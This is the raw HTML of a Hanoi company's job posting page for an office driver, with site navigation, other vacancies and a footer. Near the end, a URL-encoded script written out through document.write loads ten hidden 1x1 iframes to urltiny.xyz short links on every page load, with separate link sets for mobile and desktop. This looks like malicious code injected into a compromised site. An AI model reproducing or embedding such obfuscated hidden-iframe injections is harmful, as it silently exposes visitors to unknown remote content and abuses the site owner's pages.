menu-item-type-taxonomy menu-item-object-project-category menu-item-442 "><a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">Phát triển khu đô thị và nhà ở</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30 "><a href="https://bgi.vn/tin-tuc/">Tin tức</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 "><a href="#">Cổ đông</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 "><a href="https://bgi.vn/cong-bo-thong-tin/">Công bố thông tin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 "><a href="https://bgi.vn/bao-cao-tai-chinh/">Thông tin tài chính</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 "><a href="https://bgi.vn/thanh-vien/">Thành viên</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 current-page-parent"><a href="https://bgi.vn/tuyen-dung/">Tuyển dụng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 "><a href="https://bgi.vn/lien-he/">Liên hệ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 "><a href="https://www.facebook.com/"><i class="fab fa-facebook-square"></i></a></li></ul></div>
<span class="btn-action off-canvas-btn">
<i class="fal fa-bars"></i>
</span></div></div></nav></div></div></div></header><div class="breadcrumbs-wrap"><div class="container"><ul class="breadcrumbs"><li><a href="https://bgi.vn/">Trang chủ</a>&nbsp;&nbsp;/&nbsp;&nbsp;</li><li><a href="https://bgi.vn/tuyen-dung/">Tuyển Dụng</a>&nbsp;/&nbsp;&nbsp;</li><li class="current">Tuyển dụng Lái xe Văn phòng Công ty</li></ul></div></div><div id="back-top">
<a href="#">
<i class="fa fa-chevron-up"></i>
</a></div><div class="sk-hotline">
<a href="tel:02422182954">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="49" height="49" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/hotline.png" alt="">
</a></div><div class="sticky-footer"><div class="site-container site-single site-single-recruitment"><div class="container"><div class="row"><div class="col-12 col-md-12 col-lg-8 col-sm-12"><div id="post-1625" class="site-post-single-item post-1625 tuyen-dung type-tuyen-dung status-publish has-post-thumbnail hentry work-place-ha-noi"><div class="site-recruitment-content"><h2 class="site-post-title-single">
Tuyển dụng Lái xe Văn phòng Công ty</h2><ul class="site-post-meta"><li class="site-post-date">
<span>T6,</span>
11/02/2022</li><li class="site-post-author">
<a href="https://bgi.vn/author/adminbgi/">
BGI Group            </a></li></ul><div class="site-recruitment-info"><div class="items"><div class="item">
<label>Nơi làm việc:</label> <span>Hà Nội</span></div><div class="item">
<label>Lương:</label> <span>Thỏa thuận</span></div></div><div class="items center"><div class="item">
<label>Cấp bậc:</label> <span>Nhân viên</span></div><div class="item">
<label>Ngành nghề:</label> <span>Lái xe</span></div></div><div class="items"><div class="item">
<label>Kinh nghiệm:</label> <span>trên 3 năm</span></div><div class="item">
<label>Hết hạn nộp:</label> <span>22/02/2022</span></div></div></div><div class="site-post-recruitment"><p><a href="https://bgi.vn/wp-content/uploads/2022/02/FILE_20220211_102904_TB-tuyen-dung-nhan-su-1.pdf">FILE_20220211_102904_TB tuyển dụng nhân sự </a></p></div></div></div></div><div class="col-12 col-md-12 col-lg-4 col-sm-12 site-sidebar"><section id="sk_recent_recruitment_widget-2" class="widget sk_recent_recruitment_widget"><div class="post_widget_warp sk-recent-post sk-recent-recruitment"><h2 class="widget-title">Tin tuyển dụng khác</h2><div class="post_widget__item d-flex"><div class="item-image">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="300" height="184" data-src="https://bgi.vn/wp-content/uploads/2025/03/tuyen-dung-2-02-300x184.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-srcset="https://bgi.vn/wp-content/uploads/2025/03/tuyen-dung-2-02-300x184.png 300w, https://bgi.vn/wp-content/uploads/2025/03/tuyen-dung-2-02-768x472.png 768w, https://bgi.vn/wp-content/uploads/2025/03/tuyen-dung-2-02.png 976w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="item-content"><h4 class="item-title">
<a href="https://bgi.vn/tuyen-dung/tuyen-dung-nhan-vien-kinh-doanh-sale-tu-van-bat-dong-san/" title="Tuyển dụng: Nhân viên kinh doanh, sale, tư vấn bất động sản">
Tuyển dụng: Nhân viên kinh doanh, sale, tư vấn bất động sản                                </a></h4><div class="item-location">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="16" height="21" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/icon-map.png" alt="">Hà Nội</div></div></div><div class="post_widget__item d-flex"><div class="item-image">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="300" height="212" data-src="https://bgi.vn/wp-content/uploads/2021/04/tuyen_dung_nhan_vien.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></div><div class="item-content"><h4 class="item-title">
<a href="https://bgi.vn/tuyen-dung/tuyen-ky-su-lam-viec-tai-ban-dieu-hanh-chu-dau-tu/" title="Tuyển Kỹ sư làm việc tại Ban Điều hành Chủ đầu tư">
Tuyển Kỹ sư làm việc tại Ban Điều hành Chủ đầu tư                                </a></h4><div class="item-location">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="16" height="21" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/icon-map.png" alt="">Thị xã Việt Yên - tỉnh Bắc Giang</div></div></div><div class="post_widget__item d-flex"><div class="item-image">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="300" height="212" data-src="https://bgi.vn/wp-content/uploads/2021/04/tuyen_dung_nhan_vien-1.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></div><div class="item-content"><h4 class="item-title">
<a href="https://bgi.vn/tuyen-dung/tuyen-dung-chuyen-vien/" title="Tuyển dụng Chuyên viên">
Tuyển dụng Chuyên viên                                </a></h4><div class="item-location">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="16" height="21" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/icon-map.png" alt="">Hà Nội</div></div></div><div class="post_widget__item d-flex"><div class="item-image">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="300" height="212" data-src="https://bgi.vn/wp-content/uploads/2021/04/tuyen_dung_nhan_vien-1.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></div><div class="item-content"><h4 class="item-title">
<a href="https://bgi.vn/tuyen-dung/tuyen-dung-nhan-vien-ke-toan-2/" title="Tuyển dụng nhân viên Kế toán">
Tuyển dụng nhân viên Kế toán                                </a></h4><div class="item-location">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="16" height="21" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/icon-map.png" alt="">Hà Nội</div></div></div><div class="post_widget__item d-flex"><div class="item-image">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="300" height="212" data-src="https://bgi.vn/wp-content/uploads/2021/04/tuyen_dung_nhan_vien-1.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></div><div class="item-content"><h4 class="item-title">
<a href="https://bgi.vn/tuyen-dung/iuc-thong-bao-tuyen-dung-nhan-su/" title="IUC Thông báo tuyển dụng nhân sự">
IUC Thông báo tuyển dụng nhân sự                                </a></h4><div class="item-location">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="16" height="21" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/icon-map.png" alt="">Hà Nội</div></div></div></div></section></div></div></div></div></div><footer class="site-footer"><div class="site-footer__multi--column"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-12 col-lg-6"><section id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo.png" class="image wp-image-35  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sk-info-footer"><h5>
CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI</h5><div class="items"><div class="item">
<label>Địa chỉ:</label>
<span>Tầng 3, Tòa Vinaconex 7, số 61 đường Nguyễn Văn Giáp, Phường Từ Liêm, Thành phố Hà Nội</span></div><div class="item">
<label>Điện thoại:</label>
<span>(+84)24 2218 2954</span></div></div><div class="items"><div class="item">
<label>Email:</label>
<span>bgigroup@bgi.vn</span></div><div class="item">
<label>Fax:</label>
<span>(+84)24 3785 2069</span></div></div></div></div></section></div><div class="col-12 col-sm-12 col-md-12 col-lg-3"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="widget-title">
Đăng kí nhận thông tin</h3><h5 class="widget-sub-title">
Nhập địa chỉ email của bạn cho danh sách gửi thư của chúng tôi để giữ cho bản thân cập nhật.</h5></div></section><section id="newsletterwidgetminimal-2" class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://bgi.vn/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address"><input class="tnp-submit" type="submit" value="Đăng ký"></form></div></section></div><div class="col-12 col-sm-12 col-md-12 col-lg-3"><section id="basictheme_social_widget-2" class="widget basictheme_social_widget"><h2 class="widget-title">Liên kết mạng xã hội</h2><div class="social-widget social-network-toTopFromBottom"><div class="social-network-item item-facebook">
<a href="https://www.facebook.com/">
<i class="fab fa-facebook-square"></i>
</a></div><div class="social-network-item item-twitter">
<a href="https://twitter.com/">
<i class="fab fa-twitter"></i>
</a></div><div class="social-network-item item-youtube">
<a href="https://www.youtube.com/">
<i class="fab fa-youtube"></i>
</a></div><div class="social-network-item item-instagram">
<a href="https://www.instagram.com/">
<i class="fab fa-instagram"></i>
</a></div></div></section><section id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><h2 class="widget-title">Lượt truy cập</h2><ul><li><label>Online Users:&nbsp;</label>0</li><li><label>Total Visits:&nbsp;</label>249.924</li></ul></section></div></div></div></div><div class="site-footer__copyright"><div class="container"><div class="site-copyright"><p>BGI 2020. All rights reserved. Powered by SaoKim</p></div></div></div></footer> <script>document.write(unescape("%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E"));</script> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v6.0"></script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/bgi.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="basictheme-custom-js-extra" type="litespeed/javascript">var sk_array={"site_url":"https:\/\/bgi.vn\/wp-admin\/","base_url":"https:\/\/bgi.vn","ajax_url":"https:\/\/bgi.vn\/wp-admin\/admin-ajax.php","load_product_nonce":"1bc39a61cb","ajax_nonce":"ef9b35aba8"}</script> </div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bgi.vn/wp-content/litespeed/js/42d4f773c0577efb751b7937bb75b859.js?ver=e7280"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 22:01:41 -->

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-21 22:01:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->